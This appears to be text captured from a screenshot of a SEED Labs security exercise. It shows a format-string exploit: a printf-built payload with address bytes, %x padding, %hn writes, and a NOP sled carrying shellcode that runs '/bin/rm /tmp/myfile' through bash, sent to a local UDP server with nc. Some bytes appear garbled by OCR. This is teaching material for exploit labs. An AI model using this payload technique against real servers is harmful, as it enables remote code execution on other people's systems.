 Terminal
En
6:30 PM
[02/07/21]seed@VM:~$ echo $(printf "\x9E\xF0\xFF\xBF@@@
@\x9C\xF0\xFF\xBF")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.4
8963x%hn%.12637x%hn$(printf "\x90\x90\x90\x90x\x90x\x9
0x\x90x\x90x\x90x\x90x\x90x\x90x\x90x\x90x\x31\xc0\x50\x68b
ash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89\xe0
\x31\xd2\x52\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x8
9\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\x
b0\xcd\x80") > input
[02/07/21]seed@VM:~$ nc -u 10.0.2.15 9090 < input